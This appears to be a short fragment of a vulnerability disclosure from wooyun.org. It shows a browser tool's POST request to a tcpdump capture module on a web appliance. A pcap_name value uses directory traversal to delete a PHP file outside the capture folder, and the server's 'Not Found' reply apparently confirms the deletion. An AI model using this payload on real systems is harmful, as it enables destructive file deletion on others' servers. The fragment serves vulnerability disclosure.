 Load URL
https:// .154/index.php?module=ads_ads_capture_tcpdump
Split URL
Execute
Enable Post data Enable Referrer
Post data
submit_post=adscapture_tcpdump_delete_pcap&pcap_name=../../../../../../../../../../../../..//usr/local/apache2/htdocs/attachements/1.php
Not Found
The requested URL /attachements/1.php was not found on this server.
www.wooyun.org